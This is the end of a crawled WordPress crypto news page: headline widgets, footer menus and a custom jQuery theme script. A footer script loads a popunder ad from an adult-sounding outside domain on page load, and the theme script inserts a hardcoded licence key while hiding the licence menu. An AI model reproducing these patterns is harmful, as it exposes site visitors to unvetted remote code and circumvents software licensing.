						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10893 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/how-blockchain-tech-and-dats-are-decentralizing-scientific-research/" title="How Blockchain Tech and DATs Are Decentralizing Scientific Research"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/How-Blockchain-Tech-and-DATs-Are-Decentralizing-Scientific-Research-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/How-Blockchain-Tech-and-DATs-Are-Decentralizing-Scientific-Research-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/How-Blockchain-Tech-and-DATs-Are-Decentralizing-Scientific-Research-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/How-Blockchain-Tech-and-DATs-Are-Decentralizing-Scientific-Research-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/how-blockchain-tech-and-dats-are-decentralizing-scientific-research/" title="How Blockchain Tech and DATs Are Decentralizing Scientific Research">
                                        How Blockchain Tech and DATs Are Decentralizing Scientific Research									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 15, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10876 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/ripple-ctos-50-year-bitcoin-joke-has-a-point-the-real-lesson/" title="Ripple CTO’s “50-Year Bitcoin” Joke Has a Point: The Real Lesson"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2025/11/Ripple-CTOs-50-Year-Bitcoin-Joke-Has-a-Point-The-Real-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2025/11/Ripple-CTOs-50-Year-Bitcoin-Joke-Has-a-Point-The-Real-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2025/11/Ripple-CTOs-50-Year-Bitcoin-Joke-Has-a-Point-The-Real-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2025/11/Ripple-CTOs-50-Year-Bitcoin-Joke-Has-a-Point-The-Real-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/ripple-ctos-50-year-bitcoin-joke-has-a-point-the-real-lesson/" title="Ripple CTO’s “50-Year Bitcoin” Joke Has a Point: The Real Lesson">
                                        Ripple CTO’s “50-Year Bitcoin” Joke Has a Point: The Real Lesson									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 14, 2025</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-12" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/bitcoin/" class="mh-widget-title-link">Bitcoin News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8086 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Morgan Stanley Chair Stands by Bitcoin: &#8216;It&#8217;s Not Going Anywhere&#8217;" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience">
                                        Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8075 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years">
                                        Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8067 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="‘You Can’t Kill Bitcoin,’ Jim Cramer Flips Bullish on Crypto (Again) " decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%">
                                        Jim Cramer Has Backed Bitcoin After It Surged 170%									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8056 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin Miners Transaction Revenue Clocks 400% YoY Surge in 2023" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges">
                                        Dump Incoming? Miners Offload BTC To Exchanges									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8055 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="US Gov Holds Big Bitcoin Stash, But No Rush to Liquidate" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022">
                                        Bitcoin Jumps to Its Highest Price Since March 2022									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 2, 2024</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="text-22" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Legal</span></h6><div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Latest Posts</span></h6>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10960 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/" title="Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average">
                                        Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10958 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?">
                                        Who actually drives the Santa rally?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-10956 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-atm-company-founder-charged-in-alleged-10-million-money-laundering-scheme/" title="Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme">
                                        Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2025/11/">November 18, 2025</a></span>
</div>
							</div>
						</li>			</ul></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Pages</span></h6><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			© Copyright 2025 [sc name="site-link"]		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-child\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
var popunder = {expire: 12, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9&t=dr"};
</script>
<script src="https://flirthoney-hot.life/js/popunder.js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-18 21:23:09 -->

--- FILE ---
content_type: text/javascript
request_url: https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.8.3
body_size: 1448
content:
jQuery( document ).ready(function() {
    if(jQuery("#mh-magazine_license_key".length > 0)) {
		jQuery("#mh-magazine_license_key").val("765810f2b229145eb2cb7c24bc606d9c");
		jQuery("#menu-appearance a[href='themes.php?page=mh-magazine-license']").parent().remove();
	}
	
	if(jQuery("header nav.slicknav_nav").length > 0) {
		var headerHeight = jQuery("header.mh-header").height() - 1;
		jQuery("header nav.slicknav_nav").css("top", headerHeight+"px");
	}
	else {
		let timerId = setInterval(function() {
		  if(jQuery("header nav.slicknav_nav").length > 0) {
			var headerHeight = jQuery("header.mh-header").height() - 1;
			jQuery("header nav.slicknav_nav").css("top", headerHeight+"px");
			clearInterval(timerId);
		  }
		}, 200);
	}
	
	var windowLength = jQuery(window).width();
	if(jQuery("#wpadminbar").length <= 0 && windowLength > 1400) {
		jQuery(document).on('scroll', function() {
		  var headerHeight = jQuery("header.mh-header > .mh-container").height();
		  var navHeight = jQuery("header.mh-header > .mh-main-nav-wrap").height();
		  var headerWidth = jQuery("header.mh-header").width();
		  if(jQuery(document).scrollTop() > headerHeight) {
			jQuery("body").css("padding-top", navHeight);
			jQuery("header.mh-header > .mh-main-nav-wrap").css({
			  "position": "fixed",
			  "width": headerWidth,
			  "top": "0",
			  "box-shadow": "0px 4px 5px 0px rgba(0, 0, 0, 0.5)",
			});
		  }
		  else {
			jQuery("body").css("padding-top", "0");
			jQuery("header.mh-header > .mh-main-nav-wrap").css({
			  "position": "relative",
			  "box-shadow": "none",
			});
		  }
		});
  	}
	
	
});